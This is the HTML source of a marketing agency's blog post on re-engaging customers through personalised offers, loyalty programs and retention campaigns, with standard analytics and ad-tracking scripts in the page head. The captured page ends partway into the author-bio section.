

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oodda.com/re-engage-your-customers-with-innovative-retention-strategies/
body_size: 15726
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!-- <link media="all" href="https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_fbcec2f04c2b8a972955229e64b6c38a.css" rel="stylesheet" /> --><title>Re-Engage Your Customers with Innovative Retention Strategies &#8211; OODDA &#8211; Digital Marketing Agency and eCommerce Website Design Master</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Feed" href="https://www.oodda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Comments Feed" href="https://www.oodda.com/comments/feed/" />
<!-- <link rel='stylesheet' id='salient-wp-menu-dynamic-css'  href='https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_single_ca1d5dc48253dfeb847a9569d70474ef.css?ver=2631' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oodda.com/wp-content/cache/wpfc-minified/g2njioi2/aev2b.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%7CPoppins%3A600%2C500%2C700%2C400%7COpen+Sans%3A400%7CCabin%3A400italic%2C400%2C700%2C500&#038;subset=latin&#038;ver=1679512398' type='text/css' media='all' />
<script src='//www.oodda.com/wp-content/cache/wpfc-minified/2ej40k7w/aev2b.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.oodda.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#2248cb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#2248cb","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#2248cb","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.oodda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oodda.com/wp-json/wp/v2/posts/9185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oodda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oodda.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.oodda.com/re-engage-your-customers-with-innovative-retention-strategies/" />
<link rel='shortlink' href='https://www.oodda.com/?p=9185' />
<link rel="alternate" type="application/json+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Fre-engage-your-customers-with-innovative-retention-strategies%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Fre-engage-your-customers-with-innovative-retention-strategies%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.69.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-649NYY7Y43"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-649NYY7Y43');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91396205-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-91396205-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 991588290 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-991588290"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-991588290');
</script>
<!-- Event snippet for Chinese ad Lead conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-991588290/ZGH0CO-gqewBEMLf6dgD', 'event_callback': callback }); return false; } </script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '209062280733281');
fbq('track', 'PageView');
</script>
<noscript>< img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=209062280733281&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3258231,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-56F9V2V' );
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-9185 single-format-standard material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="full-width" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
<script type="text/javascript">
(function(window, document) {
if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
document.body.className += " using-mobile-browser mobile ";
}
if( !("ontouchstart" in window) ) {
var body = document.querySelector("body");
var winW = window.innerWidth;
var bodyW = body.clientWidth;
if (winW > bodyW + 4) {
body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
} else {
body.setAttribute("style", "--scroll-bar-w: 0px");
}
}
})(window, document);
</script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
<div id="header-space"  data-header-mobile-fixed='1'></div> 
<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#121518" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="40" data-m-logo-height="24" data-padding="20" data-full-width="false" data-condense="false" >
<div id="search-outer" class="nectar">
<div id="search">
<div class="container">
<div id="search-box">
<div class="inner-wrap">
<div class="col span_12">
<form role="search" action="https://www.oodda.com/" method="GET">
<input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span>
</form>
</div><!--/span_12-->
</div><!--/inner-wrap-->
</div><!--/search-box-->
<div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
</div><!--/container-->
</div><!--/search-->
</div><!--/search-outer-->
<header id="top">
<div class="container">
<div class="row">
<div class="col span_3">
<a id="logo" href="https://www.oodda.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="true" >
<img class="stnd skip-lazy default-logo dark-version" width="550" height="180" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png" srcset="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png 1x, https://www.oodda.com/wp-content/uploads/2020/10/oodda-retina-blue.png 2x" /><img class="mobile-only-logo skip-lazy" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" width="50" height="50" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-mobile.png" />				</a>
</div><!--/span_3-->
<div class="col span_9 col_last">
<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
</a></div>
</div>
<nav>
<ul class="sf-menu">
<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6035"><a href="/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-6036" class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6036"><a><span class="menu-title-text">Services</span></a>
<ul class="sub-menu">
<li id="menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6173"><a><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6171"><a><span class="menu-title-text">Web Design</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6168"><a href="https://www.oodda.com/web-development/"><span class="menu-title-text">Web Development</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6170"><a href="/digital-marketing/"><span class="menu-title-text">Digital Marketing</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6175" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6175"><a href="/digital-marketing/pay-per-click/"><span class="menu-title-text">Paid Search Advertising</span></a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6176"><a href="/digital-marketing/social-media-marketing/"><span class="menu-title-text">Social Media Marketing</span></a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6177"><a href="/digital-marketing/search-engine-optimization/"><span class="menu-title-text">Search Engine Optimization</span></a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6178"><a href="/digital-marketing/marketing-to-china/"><span class="menu-title-text">Market to China</span></a></li>
</ul>
</li>
<li id="menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6174"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6166"><a href="https://www.oodda.com/video-production/"><span class="menu-title-text">Video Production</span></a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6165"><a href="https://www.oodda.com/web-hosting/"><span class="menu-title-text">Web Hosting</span></a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6164"><a href="https://www.oodda.com/customer-service/"><span class="menu-title-text">Customer Service</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6037"><a href="/work"><span class="menu-title-text">Work</span></a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6038"><a href="/contact-us/"><span class="menu-title-text">Contact</span></a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-8242"><a href="https://www.oodda.com/category/blog/"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom button_bordered menu-item-6039"><a href="tel:+16266783725"><span class="menu-title-text">626.678.3725</span></a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/"><span class="menu-title-text">中</span></a></li>
</ul>
<ul class="buttons sf-menu" data-user-set-ocm="off">
</ul>
</nav>
</div><!--/span_9-->
</div><!--/row-->
</div><!--/container-->
</header>		
</div>
<div id="ajax-content-wrap">
<div class="blurred-wrap">
<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
<div class="container main-content">
<div class="row heading-title hentry" data-header-style="default_minimal">
<div class="col span_12 section-title blog-title">
<span class="meta-category">
<a class="marketing" href="https://www.oodda.com/category/marketing/" alt="View all posts in Marketing">Marketing</a>			  </span>
<h1 class="entry-title">Re-Engage Your Customers with Innovative Retention Strategies</h1>
<div id="single-below-header" data-hide-on-mobile="false">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a></span></span><span class="meta-date date updated">June 6, 2023</span><span class="meta-comment-count"><a href="https://www.oodda.com/re-engage-your-customers-with-innovative-retention-strategies/#respond">No Comments</a></span>			</div><!--/single-below-header-->
</div><!--/section-title-->
</div><!--/row-->
<div class="row">
<div class="post-area col  span_12 col_last">
<article id="post-9185" class="post-9185 post type-post status-publish format-standard category-marketing">
<div class="inner-wrap">
<div class="post-content" data-hide-featured-media="0">
<div class="content-inner"><div class='cta'>
<h2>Re-Engage Your Customers with Innovative Retention Strategies</h2>
<p>Are you looking for ways to re-engage your customers and keep them coming back? With the right retention strategies, you can create a loyal customer base that will keep your business thriving. </p>
<p>At OODDA, we understand the importance of customer retention and have developed innovative strategies to help you keep your customers engaged. Our strategies are designed to help you build relationships with your customers, increase customer loyalty, and boost your bottom line. </p>
<p>We offer a range of services, from customer segmentation and loyalty programs to personalized marketing campaigns and customer feedback surveys. Our team of experts will work with you to develop a customized plan that meets your specific needs. </p>
<p>Take the first step towards building a loyal customer base and re-engaging your customers. Visit <a href="https://www.oodda.com">OODDA</a> today to learn more about our innovative retention strategies.</div>
<div class='introduction'>
<h2>Introduction</h2>
<p>As businesses strive to stay competitive in today&#8217;s ever-evolving market, customer retention is becoming increasingly important. Retaining customers is essential for long-term success, as it helps to build loyalty and trust, and can even lead to increased sales. Re-engaging customers with innovative retention strategies is a great way to ensure that your customers remain loyal and engaged. By understanding the needs of your customers and developing creative strategies to meet those needs, you can create a strong and lasting relationship with your customers. From personalized emails to loyalty programs, there are a variety of ways to re-engage your customers and keep them coming back. By taking the time to understand your customers and develop innovative retention strategies, you can ensure that your customers remain loyal and engaged for the long-term.</p>
</div>
<div class='topics'>
<div class='topic'>
<h2>Re-Engage Your Customers with Innovative Retention Strategies: How to Keep Your Customers Coming Back for More</h2>
<p>Customer retention is a key factor in the success of any business. It is essential to keep customers coming back for more, as it helps to build loyalty and trust. To ensure that customers remain engaged and loyal, businesses must explore innovative retention strategies that will help to reduce churn rates and foster long-term relationships.</p>
<p>One of the most effective customer retention strategies is to provide personalized experiences. This can be done by understanding customer needs and preferences, and then tailoring the customer experience to meet those needs. For example, businesses can use data-driven insights to create personalized offers and discounts that are tailored to each customer’s individual needs. This will help to create a more meaningful connection with customers, and will encourage them to keep coming back.</p>
<p>Another effective customer retention strategy is to create loyalty programs. These programs can be used to reward customers for their loyalty and encourage them to keep coming back. For example, businesses can offer discounts, rewards, or special offers to customers who have been loyal for a certain period of time. This will help to create a sense of loyalty and appreciation, and will encourage customers to keep coming back.</p>
<p>Finally, businesses should also explore retention campaigns. These campaigns can be used to reach out to customers and remind them of the value that the business provides. For example, businesses can send out emails or text messages to customers to remind them of upcoming sales or promotions. This will help to keep customers engaged and will encourage them to keep coming back.</p>
<p>By exploring innovative customer retention strategies, businesses can ensure that customers remain engaged and loyal. By providing personalized experiences, creating loyalty programs, and launching retention campaigns, businesses can foster long-term relationships and reduce churn rates. By doing so, businesses can ensure that customers keep coming back for more.</p>
</div>
</div>
</div>        
</div><!--/post-content-->
</div><!--/inner-wrap-->
</article>
<div id="author-bio" class="" data-has-tags="false">
<div class="span_12">
